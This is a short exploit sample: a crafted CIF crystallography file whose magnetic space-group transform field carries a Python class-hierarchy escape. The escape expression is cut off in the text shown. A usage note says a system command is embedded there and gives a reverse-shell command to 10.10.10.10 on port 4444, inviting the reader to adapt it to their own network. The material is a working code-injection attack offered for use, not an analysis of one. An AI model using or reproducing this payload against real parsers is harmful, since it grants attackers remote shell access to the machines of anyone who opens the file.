 CIF File Example
data_Example
_cell_length_a    10.00000
_cell_length_b    10.00000
_cell_length_c    10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta  90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
 H 0.00000 0.00000 0.00000 1
 O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Usage
A system command is embedded in the _space_group_magn.transform_BNS_Pp_abc field. Modify the the
system("/bin/bash -c 'sh -i >& /dev/tcp/10.10.10.10/4444 0>&1'") portion to suit your specific network or
system requirements.